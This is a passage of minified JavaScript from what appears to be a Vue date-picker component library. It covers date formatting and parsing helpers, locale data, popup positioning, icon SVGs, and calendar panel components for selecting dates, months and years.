Date(e,t,a,n,l,r,s);return 100>e&&0<=e&&o.setFullYear(e),o}function q(e){return e instanceof Date&&!isNaN(e)}function K(e){return Array.isArray(e)&&2===e.length&&e.every(q)&&e[0]<=e[1]}function G(e){return Array.isArray(e)&&e.every(q)}function J(e){var t=new Date(e);if(q(t))return t;for(var a=arguments.length,n=Array(1<a?a-1:0),l=1;l<a;l++)n[l-1]=arguments[l];return n.length?J.apply(void 0,n):new Date}function Z(e){var t=new Date(e);return t.setMonth(0,1),t.setHours(0,0,0,0),t}function Q(e){var t=new Date(e);return t.setDate(1),t.setHours(0,0,0,0),t}function X(e){var t=new Date(e);return t.setHours(0,0,0,0),t}function ee(e){for(var t=e.firstDayOfWeek,a=e.year,n=e.month,l=[],s=z(a,n,0),r=s.getDate(),o=r-(s.getDay()+7-t)%7,d=o;d<=r;d++)l.push(z(a,n,d-r));s.setMonth(n+1,0);for(var i=s.getDate(),u=1;u<=i;u++)l.push(z(a,n,u));for(var p=1;p<=42-(r-o+1)-i;p++)l.push(z(a,n,i+p));return l}function te(e,t){var a=new Date(e),n="function"==typeof t?t(a.getMonth()):+t,l=a.getFullYear(),s=z(l,n+1,0).getDate(),r=a.getDate();return a.setMonth(n,Math.min(r,s)),a}function ae(e,t){var a=new Date(e),n="function"==typeof t?t(a.getFullYear()):t;return a.setFullYear(n),a}function ne(e,t){var a=new Date(e),n=new Date(t);return a.setHours(n.getHours(),n.getMinutes(),n.getSeconds()),a}function le(e,t){if(!Array.isArray(e))return[];var a=[],n=e.length,l=0;for(t=t||n;l<n;)a.push(e.slice(l,l+=t));return a}function se(e){return"[object Object]"===Object.prototype.toString.call(e)}function re(e,t){if(!se(e))return{};Array.isArray(t)||(t=[t]);var a={};return t.forEach(function(t){t in e&&(a[t]=e[t])}),a}function oe(e,t){if(!se(e))return{};var a=e;return se(t)&&Object.keys(t).forEach(function(n){var l=t[n];se(l)&&se(e[n])&&(l=oe(e[n],l)),a=$({},a,I({},n,l))}),a}function ie(e,t,a){if("string"!=typeof e)return Xe[Qe];var n=Qe;return Xe[e]&&(n=e),t&&(Xe[e]=t,n=e),a||(Qe=n),Xe[e]||Xe[Qe]}function de(e){return ie(e,null,!0)}function ue(e){var t=!1;return function(){for(var a=this,n=arguments.length,l=Array(n),s=0;s<n;s++)l[s]=arguments[s];t||(t=!0,requestAnimationFrame(function(){t=!1,e.apply(a,l)}))}}function pe(e){var t=e.style.display,a=e.style.visibility;e.style.display="block",e.style.visibility="hidden";var n=window.getComputedStyle(e),l=e.offsetWidth+parseInt(n.marginLeft,10)+parseInt(n.marginRight,10),s=e.offsetHeight+parseInt(n.marginTop,10)+parseInt(n.marginBottom,10);return e.style.display=t,e.style.visibility=a,{width:l,height:s}}function ce(e,t,a,n){var l=0,s=0,r=0,o=0,i=e.getBoundingClientRect(),d=document.documentElement.clientWidth,u=document.documentElement.clientHeight;return n&&(r=window.pageXOffset+i.left,o=window.pageYOffset+i.top),l=d-i.left<t&&i.right<t?r-i.left+1:i.left+i.width/2<=d/2?r:r+i.width-t,s=i.top<=a&&u-i.bottom<=a?o+u-i.top-a:i.top+i.height/2<=u/2?o+i.height:o-a,{left:"".concat(l,"px"),top:"".concat(s,"px")}}function me(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:document.body;if(!e||e===t)return null;var a=function(e,t){return getComputedStyle(e,null).getPropertyValue(t)},n=/(auto|scroll)/,l=n.test(a(e,"overflow")+a(e,"overflow-y")+a(e,"overflow-x"));return l?e:me(e.parentNode,t)}function he(e,t,a,n,l,s,r,o,i,d){"boolean"!=typeof r&&(i=o,o=r,r=!1);var u="function"==typeof a?a.options:a;e&&e.render&&(u.render=e.render,u.staticRenderFns=e.staticRenderFns,u._compiled=!0,l&&(u.functional=!0)),n&&(u._scopeId=n);var p;if(s?(p=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,i(e)),e&&e._registeredComponents&&e._registeredComponents.add(s)},u._ssrRegister=p):t&&(p=r?function(e){t.call(this,d(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,o(e))}),p)if(u.functional){var c=u.render;u.render=function(e,t){return p.call(t),c(e,t)}}else{var m=u.beforeCreate;u.beforeCreate=m?[].concat(m,p):[p]}return a}function ge(){if("undefined"==typeof window)return 0;if(void 0!==Ft)return Ft;var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.width="100px",e.style.position="absolute",e.style.top="-9999px",document.body.appendChild(e);var t=document.createElement("div");return t.style.width="100%",e.appendChild(t),Ft=e.offsetWidth-t.offsetWidth,e.parentNode.removeChild(e),Ft}function fe(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:"",t=e.split(":");if(2<=t.length){var a=parseInt(t[0],10),n=parseInt(t[1],10);return{hours:a,minutes:n}}return null}var ye=Math.abs,ke=Math.round,ve=Math.floor;a.r(t);var _e={months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],firstDayOfWeek:0,firstWeekContainsDate:1},be=/\[([^\]]+)]|YYYY|YY?|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|m{1,2}|s{1,2}|Z{1,2}|S{1,3}|w{1,2}|x|X|a|A/g,Ce=function(e,t,a){var n=12>e?"AM":"PM";return a?n.toLocaleLowerCase():n},xe={Y:function(e){var t=e.getFullYear();return 9999>=t?"".concat(t):"+".concat(t)},YY:function(e){return d(e.getFullYear(),4).substr(2)},YYYY:function(e){return d(e.getFullYear(),4)},M:function(e){return e.getMonth()+1},MM:function(e){return d(e.getMonth()+1,2)},MMM:function(e,t){return t.monthsShort[e.getMonth()]},MMMM:function(e,t){return t.months[e.getMonth()]},D:function(e){return e.getDate()},DD:function(e){return d(e.getDate(),2)},H:function(e){return e.getHours()},HH:function(e){return d(e.getHours(),2)},h:function(e){var t=e.getHours();return 0===t?12:12<t?t%12:t},hh:function(){var e=xe.h.apply(xe,arguments);return d(e,2)},m:function(e){return e.getMinutes()},mm:function(e){return d(e.getMinutes(),2)},s:function(e){return e.getSeconds()},ss:function(e){return d(e.getSeconds(),2)},S:function(e){return ve(e.getMilliseconds()/100)},SS:function(e){return d(ve(e.getMilliseconds()/10),2)},SSS:function(e){return d(e.getMilliseconds(),3)},d:function(e){return e.getDay()},dd:function(e,t){return t.weekdaysMin[e.getDay()]},ddd:function(e,t){return t.weekdaysShort[e.getDay()]},dddd:function(e,t){return t.weekdays[e.getDay()]},A:function(e,t){var a=t.meridiem||Ce;return a(e.getHours(),e.getMinutes(),!1)},a:function(e,t){var a=t.meridiem||Ce;return a(e.getHours(),e.getMinutes(),!0)},Z:function(e){return p(u(e),":")},ZZ:function(e){return p(u(e))},X:function(e){return ve(e.getTime()/1e3)},x:function(e){return e.getTime()},w:function(e,t){return i(e,{firstDayOfWeek:t.firstDayOfWeek,firstWeekContainsDate:t.firstWeekContainsDate})},ww:function(e,t){return d(xe.w(e,t),2)}},Se=/(\[[^\[]*\])|(MM?M?M?|Do|DD?|ddd?d?|w[o|w]?|YYYY|YY|a|A|hh?|HH?|mm?|ss?|S{1,3}|x|X|ZZ?|.)/g,Me=/\d/,Te=/\d\d/,we=/\d{3}/,Ee=/\d{4}/,De=/\d\d?/,Ve=/[+-]\d\d:?\d\d/,Pe=/[+-]?\d+/,Fe=/[+-]?\d+(\.\d{1,3})?/,Ie="year",Re="month",Oe="day",$e="hour",Le="minute",Ye="second",Ae="millisecond",He={},Ne=function(e,t,a){var n=Array.isArray(e)?e:[e],l;l="string"==typeof a?function(e){var t=parseInt(e,10);return x({},a,t)}:a,n.forEach(function(e){He[e]=[t,l]})},We=function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},je=function(e){return function(t){var a=t[e];if(!Array.isArray(a))throw new Error("Locale[".concat(e,"] need an array"));return new RegExp(a.map(We).join("|"))}},Be=function(e,t){return function(a,n){var l=n[e];if(!Array.isArray(l))throw new Error("Locale[".concat(e,"] need an array"));var s=l.indexOf(a);if(0>s)throw new Error("Invalid Word");return x({},t,s)}};Ne("Y",Pe,Ie),Ne("YY",Te,function(e){var t=new Date().getFullYear(),a=ve(t/100),n=parseInt(e,10);return n=100*(68<n?a-1:a)+n,x({},Ie,n)}),Ne("YYYY",Ee,Ie),Ne("M",De,function(e){return x({},Re,parseInt(e,10)-1)}),Ne("MM",Te,function(e){return x({},Re,parseInt(e,10)-1)}),Ne("MMM",je("monthsShort"),Be("monthsShort",Re)),Ne("MMMM",je("months"),Be("months",Re)),Ne("D",De,Oe),Ne("DD",Te,Oe),Ne(["H","h"],De,$e),Ne(["HH","hh"],Te,$e),Ne("m",De,Le),Ne("mm",Te,Le),Ne("s",De,Ye),Ne("ss",Te,Ye),Ne("S",Me,function(e){return x({},Ae,100*parseInt(e,10))}),Ne("SS",Te,function(e){return x({},Ae,10*parseInt(e,10))}),Ne("SSS",we,Ae),Ne(["A","a"],function(e){return e.meridiemParse||/[ap]\.?m?\.?/i},function(e,t){var a="function"==typeof t.isPM?t.isPM(e):S(e);return{isPM:a}}),Ne(["Z","ZZ"],Ve,function(e){return{offset:M(e)}}),Ne("x",Pe,function(e){return{date:new Date(parseInt(e,10))}}),Ne("X",Fe,function(e){return{date:new Date(1e3*parseFloat(e))}}),Ne("d",Me,"weekday"),Ne("dd",je("weekdaysMin"),Be("weekdaysMin","weekday")),Ne("ddd",je("weekdaysShort"),Be("weekdaysShort","weekday")),Ne("dddd",je("weekdays"),Be("weekdays","weekday")),Ne("w",De,"week"),Ne("ww",Te,"week");var Ue=["attrs","props","domProps"],ze=["class","style","directives"],qe=["on","nativeOn"],Ke=function(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}},Ge=function(e){return e.reduce(function(t,n){for(var a in n)if(!t[a])t[a]=n[a];else if(-1!==Ue.indexOf(a))t[a]=U({},t[a],n[a]);else if(-1!==ze.indexOf(a)){var l=t[a]instanceof Array?t[a]:[t[a]],s=n[a]instanceof Array?n[a]:[n[a]];t[a]=l.concat(s)}else if(-1!==qe.indexOf(a)){for(var e in n[a])if(t[a][e]){var r=t[a][e]instanceof Array?t[a][e]:[t[a][e]],o=n[a][e]instanceof Array?n[a][e]:[n[a][e]];t[a][e]=r.concat(o)}else t[a][e]=n[a][e];}else if("hook"==a)for(var d in n[a])t[a][d]=t[a][d]?Ke(t[a][d],n[a][d]):n[a][d];else t[a]=n[a];return t},{})},Je=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;t["default"]={months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],firstDayOfWeek:0,firstWeekContainsDate:1},e.exports=t.default}),Ze=function(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e["default"]:e}(Je),Qe="en",Xe={};Xe[Qe]={formatLocale:Ze,yearFormat:"YYYY",monthFormat:"MMM",monthBeforeYear:!0};var et={name:"Popup",inject:{prefixClass:{default:"mx"}},props:{visible:{type:Boolean,default:!1},appendToBody:{type:Boolean,default:!0}},data:function(){return{top:"",left:""}},watch:{visible:{immediate:!0,handler:function(e){var t=this;this.$nextTick(function(){e&&t.displayPopup()})}}},mounted:function(){var e=this;this.appendToBody&&document.body.appendChild(this.$el),this._clickoutEvent="ontouchend"in document?"touchstart":"mousedown",document.addEventListener(this._clickoutEvent,this.handleClickOutside);var t=this.$parent.$el;this._displayPopup=ue(function(){return e.displayPopup()}),this._scrollParent=me(t)||window,this._scrollParent.addEventListener("scroll",this._displayPopup),window.addEventListener("resize",this._displayPopup)},beforeDestroy:function(){this.appendToBody&&this.$el.parentNode&&this.$el.parentNode.removeChild(this.$el),document.removeEventListener(this._clickoutEvent,this.handleClickOutside),this._scrollParent.removeEventListener("scroll",this._displayPopup),window.removeEventListener("resize",this._displayPopup)},methods:{handleClickOutside:function(e){if(this.visible){var t=e.target,a=this.$el;a&&!a.contains(t)&&this.$emit("clickoutside",e)}},displayPopup:function(){if(this.visible){var e=this.$el,t=this.$parent.$el,a=this.appendToBody;this._popupRect||(this._popupRect=pe(e));var n=this._popupRect,l=n.width,s=n.height,r=ce(t,l,s,a),o=r.left,i=r.top;this.left=o,this.top=i}}}},tt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("transition",{attrs:{name:e.prefixClass+"-zoom-in-down"}},[e.visible?a("div",{class:e.prefixClass+"-datepicker-main "+e.prefixClass+"-datepicker-popup",style:{top:e.top,left:e.left,position:"absolute"}},[e._t("default")],2):e._e()])},staticRenderFns:[]},void 0,et,void 0,!1,void 0,!1,void 0,void 0,void 0),at=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024",width:"1em",height:"1em"}},[a("path",{attrs:{d:"M940.218182 107.054545h-209.454546V46.545455h-65.163636v60.50909H363.054545V46.545455H297.890909v60.50909H83.781818c-18.618182 0-32.581818 13.963636-32.581818 32.581819v805.236363c0 18.618182 13.963636 32.581818 32.581818 32.581818h861.090909c18.618182 0 32.581818-13.963636 32.581818-32.581818V139.636364c-4.654545-18.618182-18.618182-32.581818-37.236363-32.581819zM297.890909 172.218182V232.727273h65.163636V172.218182h307.2V232.727273h65.163637V172.218182h176.872727v204.8H116.363636V172.218182h181.527273zM116.363636 912.290909V442.181818h795.927273v470.109091H116.363636z"}})])},staticRenderFns:[]},void 0,{},void 0,!1,void 0,!1,void 0,void 0,void 0),nt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"1em",height:"1em"}},[a("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}}),e._v(" "),a("path",{attrs:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}}),e._v(" "),a("path",{attrs:{d:"M12.5 7H11v6l5.25 3.15.75-1.23-4.5-2.67z"}})])},staticRenderFns:[]},void 0,{},void 0,!1,void 0,!1,void 0,void 0,void 0),lt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024",width:"1em",height:"1em"}},[a("path",{attrs:{d:"M810.005333 274.005333l-237.994667 237.994667 237.994667 237.994667-60.010667 60.010667-237.994667-237.994667-237.994667 237.994667-60.010667-60.010667 237.994667-237.994667-237.994667-237.994667 60.010667-60.010667 237.994667 237.994667 237.994667-237.994667z"}})])},staticRenderFns:[]},void 0,{},void 0,!1,void 0,!1,void 0,void 0,void 0),st={props:{type:String,disabled:Boolean},inject:{prefixClass:{default:"mx"}}},rt=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("button",e._g({class:[e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-btn-icon-"+e.type,{disabled:e.disabled}],attrs:{type:"button",disabled:e.disabled}},e.$listeners),[a("i",{class:e.prefixClass+"-icon-"+e.type})])},staticRenderFns:[]},void 0,st,void 0,!1,void 0,!1,void 0,void 0,void 0),ot={name:"TableDate",components:{IconButton:rt},inject:{getLocale:{default:function(){return de}},getWeek:{default:function(){return i}},prefixClass:{default:"mx"},onDateMouseEnter:{default:void 0},onDateMouseLeave:{default:void 0}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},showWeekNumber:{type:Boolean,default:!1},titleFormat:{type:String,default:"YYYY-MM-DD"},getRowClasses:{type:Function,default:function(){return[]}},getCellClasses:{type:Function,default:function(){return[]}}},computed:{firstDayOfWeek:function(){return this.getLocale().formatLocale.firstDayOfWeek||0},yearMonth:function(){var e=this.getLocale(),t=e.yearFormat,a=e.monthBeforeYear,n=e.monthFormat,l=void 0===n?"MMM":n,s={panel:"year",label:this.formatDate(this.calendar,t)},r={panel:"month",label:this.formatDate(this.calendar,l)};return a?[r,s]:[s,r]},days:function(){var e=this.getLocale(),t=e.days||e.formatLocale.weekdaysMin;return t.concat(t).slice(this.firstDayOfWeek,this.firstDayOfWeek+7)},dates:function(){var e=this.calendar.getFullYear(),t=this.calendar.getMonth(),a=ee({firstDayOfWeek:this.firstDayOfWeek,year:e,month:t});return le(a,7)}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);return"last-year"===e?(t.setFullYear(t.getFullYear()-1,t.getMonth()+1,0),t.setHours(23,59,59,999)):"next-year"===e?t.setFullYear(t.getFullYear()+1):"last-month"===e?(t.setMonth(t.getMonth(),0),t.setHours(23,59,59,999)):"next-month"===e?t.setMonth(t.getMonth()+1):void 0,this.disabledCalendarChanger(t,e)},handleIconLeftClick:function(){this.$emit("changecalendar",te(this.calendar,function(e){return e-1}),"last-month")},handleIconRightClick:function(){this.$emit("changecalendar",te(this.calendar,function(e){return e+1}),"next-month")},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e-1}),"last-year")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e+1}),"next-year")},handlePanelChange:function(e){this.$emit("changepanel",e)},handleMouseEnter:function(e){"function"==typeof this.onDateMouseEnter&&this.onDateMouseEnter(e)},handleMouseLeave:function(e){"function"==typeof this.onDateMouseLeave&&this.onDateMouseLeave(e)},handleCellClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var a=t.getAttribute("data-row-col");if(a){var n=a.split(",").map(function(e){return parseInt(e,10)}),l=A(n,2),s=l[0],r=l[1],o=this.dates[s][r];this.$emit("select",new Date(o))}},formatDate:function(e,t){return c(e,t,{locale:this.getLocale().formatLocale})},getCellTitle:function(e){var t=this.titleFormat;return this.formatDate(e,t)},getWeekNumber:function(e){return this.getWeek(e,this.getLocale().formatLocale)}}},it=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-date"},[a("div",{class:e.prefixClass+"-calendar-header"},[a("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-year")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),a("icon-button",{attrs:{type:"left",disabled:e.isDisabledArrows("last-month")},on:{click:e.handleIconLeftClick}}),e._v(" "),a("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-year")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),a("icon-button",{attrs:{type:"right",disabled:e.isDisabledArrows("next-month")},on:{click:e.handleIconRightClick}}),e._v(" "),a("span",{class:e.prefixClass+"-calendar-header-label"},e._l(e.yearMonth,function(t){return a("button",{key:t.panel,class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-btn-current-"+t.panel,attrs:{type:"button"},on:{click:function(){return e.handlePanelChange(t.panel)}}},[e._v("\n        "+e._s(t.label)+"\n      ")])}),0)],1),e._v(" "),a("div",{class:e.prefixClass+"-calendar-content"},[a("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-date"},[a("thead",[a("tr",[e.showWeekNumber?a("th",{class:e.prefixClass+"-week-number-header"}):e._e(),e._v(" "),e._l(e.days,function(t){return a("th",{key:t},[e._v(e._s(t))])})],2)]),e._v(" "),a("tbody",{on:{click:e.handleCellClick}},e._l(e.dates,function(t,n){return a("tr",{key:n,class:[e.prefixClass+"-date-row",e.getRowClasses(t)]},[e.showWeekNumber?a("td",{class:e.prefixClass+"-week-number",attrs:{"data-row-col":n+",0"}},[e._v("\n            "+e._s(e.getWeekNumber(t[0]))+"\n          ")]):e._e(),e._v(" "),e._l(t,function(t,l){return a("td",{key:l,staticClass:"cell",class:e.getCellClasses(t),attrs:{"data-row-col":n+","+l,title:e.getCellTitle(t)},on:{mouseenter:function(){return e.handleMouseEnter(t)},mouseleave:function(){return e.handleMouseLeave(t)}}},[a("div",[e._v(e._s(t.getDate()))])])})],2)}),0)])])])},staticRenderFns:[]},void 0,ot,void 0,!1,void 0,!1,void 0,void 0,void 0),dt={name:"TableMonth",components:{IconButton:rt},inject:{getLocale:{default:function(){return de}},prefixClass:{default:"mx"}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},getCellClasses:{type:Function,default:function(){return[]}}},computed:{calendarYear:function(){return this.calendar.getFullYear()},months:function(){var e=this.getLocale(),t=e.months||e.formatLocale.monthsShort,a=t.map(function(e,t){return{text:e,month:t}});return le(a,3)}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);return"last-year"===e?(t.setFullYear(t.getFullYear()-1,11,31),t.setHours(23,59,59,999)):"next-year"===e?t.setFullYear(t.getFullYear()+1,0,1):void 0,this.disabledCalendarChanger(t,e)},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e-1}),"last-year")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e+1}),"next-year")},handlePanelChange:function(){this.$emit("changepanel","year")},handleClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var a=t.getAttribute("data-month");a&&!t.classList.contains("disabled")&&this.$emit("select",parseInt(a,10))}}},ut=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-month"},[a("div",{class:e.prefixClass+"-calendar-header"},[a("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-year")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),a("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-year")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),a("span",{class:e.prefixClass+"-calendar-header-label"},[a("button",{class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text",attrs:{type:"button"},on:{click:e.handlePanelChange}},[e._v("\n        "+e._s(e.calendarYear)+"\n      ")])])],1),e._v(" "),a("div",{class:e.prefixClass+"-calendar-content"},[a("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-month",on:{click:e.handleClick}},e._l(e.months,function(t,n){return a("tr",{key:n},e._l(t,function(t,n){return a("td",{key:n,staticClass:"cell",class:e.getCellClasses(t.month),attrs:{"data-month":t.month}},[a("div",[e._v(e._s(t.text))])])}),0)}),0)])])},staticRenderFns:[]},void 0,dt,void 0,!1,void 0,!1,void 0,void 0,void 0),pt={name:"TableYear",components:{IconButton:rt},inject:{prefixClass:{default:"mx"}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},getCellClasses:{type:Function,default:function(){return[]}},getYearPanel:{type:Function}},computed:{years:function(){var e=new Date(this.calendar);return"function"==typeof this.getYearPanel?this.getYearPanel(e):this.getYears(e)},firstYear:function(){return this.years[0][0]},lastYear:function(){var e=function(e){return e[e.length-1]};return e(e(this.years))}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);return"last-decade"===e?(t.setFullYear(this.firstYear-1,11,31),t.setHours(23,59,59,999)):"next-decade"===e?t.setFullYear(this.lastYear+1,0,1):void 0,this.disabledCalendarChanger(t,e)},getYears:function(e){for(var t=10*ve(e.getFullYear()/10),a=[],n=0;10>n;n++)a.push(t+n);return le(a,2)},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e-10}),"last-decade")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",ae(this.calendar,function(e){return e+10}),"next-decade")},handleClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var a=t.getAttribute("data-year");a&&!t.classList.contains("disabled")&&this.$emit("select",parseInt(a,10))}}},ct=he({render:function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-year"},[a("div",{class:e.prefixClass+"-calendar-header"},[a("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-decade")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),a("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-decade")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),a("span",{class:e.prefixClass+"-calendar-header-label"},[a("span",[e._v(e._s(e.firstYear))]),e._v(" "),a("span",{class:e.prefixClass+"-calendar-decade-separator"}),e._v(" "),a("span",[e._v(e._s(e.lastYear))])])],1),e._v(" "),a("div",{class:e.prefixClass+"-calendar-content"},[a("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-year",on:{click:e.handleClick}},e._l(e.years,function(t,n){return a("tr",{key:n},e._l(t,function(t,n){return a("td",{key:n,staticClass:"cell",class:e.getCellClasses(t),attrs:{"data-year":t}},[a("div",[e._v(e._s(t))])])}),0)}),0)])])},staticRenderFns:[]},void 0,pt,void 0,!1,void 0,!1,void 0,void 0,void 0),mt={name:"CalendarPanel",inject:{prefixClass:{default:"mx"},dispatchDatePicker:{default:function(){return function(){}}}},props:{value:{},defaultValue:{default:function(){var e=new Date;return e.setHours(0,0,0,0),e}},defaultPanel:{type:String},disabledCalendarChanger:{type:Function,default:function(){return!1}},disabledDate:{type:Function,default:function(){return!1}},type:{type:String,default:"date"},getClasses:{type:Function,default:function(){return[]}},showWeekNumber:{type:Boolean,default:void 0},getYearPanel:{type:Function},titleFormat:{type:String,default:"YYYY-MM-DD"},calendar:Date,partialUpdate:{type:Boolean,default:!1}},data:function(){var e=["date","month","year"],t=Math.max(e.indexOf(this.type),e.indexOf(this.defaultPanel)),a=-1===t?"date":e[t];return{panel:a,innerCalendar:new Date}},computed:{innerValue:function(){var e=Array.isArray(this.value)?this.value:[this.value],t={year:Z,month:Q,date:X},a=t[this.type]||t.date;return e.filter(q).map(function(e){return a(e)})},calendarYear:function(){return this.innerCalendar.getFullYear()},calendarMonth:function(){return this.innerCalendar.getMonth()}},watch:{value:{immediate:!0,handler:"initCalendar"},calendar:{handler:"initCalendar"},defaultValue:{handler:"initCalendar"}},methods:{initCalendar:function(){var e=this.calendar;if(!q(e)){var t=this.innerValue.length;e=J(0<t?this.innerValue[t-1]:this.defaultValue)}this.innerCalendar=Q(e)},isDisabled:function(e){return this.disabledDate(new Date(e),this.innerValue)},emitDate:function(e,t){this.isDisabled(e)||(this.$emit("select",e,t,this.innerValue),this.dispatchDatePicker("pick",e,t))},handleCalendarChange:function(e,t){var a=new Date(this.innerCalendar);this.innerCalendar=e,this.$emit("update:calendar",e),this.dispatchDatePicker("calendar-change",e,a,t)},handelPanelChange:function(e){var t=this.panel;this.panel=e,this.dispatchDatePicker("panel-change",e,t)},handleSelectYear:function(e){if("year"===this.type){var t=this.getYearCellDate(e);this.emitDate(t,"year")}else if(this.handleCalendarChange(z(e,this.calendarMonth),"year"),this.handelPanelChange("month"),this.partialUpdate&&1===this.innerValue.length){var a=new Date(this.innerValue[0]);a.setFullYear(e),this.emitDate(a,"year")}},handleSelectMonth:function(e){if("month"===this.type){var t=this.getMonthCellDate(e);this.emitDate(t,"month")}else if(this.handleCalendarChange(z(this.calendarYear,e),"month"),this.handelPanelChange("date"),this.partialUpdate&&1===this.innerValue.length){var a=new Date(this.innerValue[0]);a.setFullYear(this.calendarYear),this.emitDate(te(a,e),"month")}},handleSelectDate:function(e){this.emitDate(e,"week"===this.type?"week":"date")},getMonthCellDate:function(e){return z(this.calendarYear,e)},getYearCellDate:function(e){return z(e,0)},getDateClasses:function(e){var t=e.getMonth()!==this.calendarMonth,a=[];e.getTime()===new Date().setHours(0,0,0,0)&&a.push("today"),t&&a.push("not-current-month");var n=this.getStateClass(e);return"active"===n&&t||a.push(n),a.concat(this.getClasses(e,this.innerValue,a.join(" ")))},getMonthClasses:function(e){var t=[];if("month"!==this.type){this.calendarMonth===e&&t.push("active");var a=this.getMonthCellDate(e);return this.disabledCalendarChanger(a,"month")&&t.push("disabled"),t}var n=this.getMonthCellDate(e);return t.push(this.getStateClass(n)),t.concat(this.getClasses(n,this.innerValue,t.join(" ")))},getYearClasses:function(e){var t=[];if("year"!==this.type){this.calendarYear===e&&t.push("active");var a=this.getYearCellDate(e);return this.disabledCalendarChanger(a,"year")&&t.push("disabled"),t}var n=this.getYearCellDate(e);return t.push(this.getStateClass(n)),t.concat(this.getClasses(n,this.innerValue,t.join(" ")))},getStateClass:function(e){return this.isDisabled(e)?"disabled":this.innerValue.some(function(t){return t.getTime()===e.getTime()})?"active":""},getWeekState:function(e){if("week"!==this.type)return"";var t=e[0].getTime(),a=e[6].getTime(),n=this.innerValue.some(function(e){var n=e.getTime();return n>=t&&n<=a});return n?"".concat(this.prefixClass,"-active-week"):""}},render:function(){var 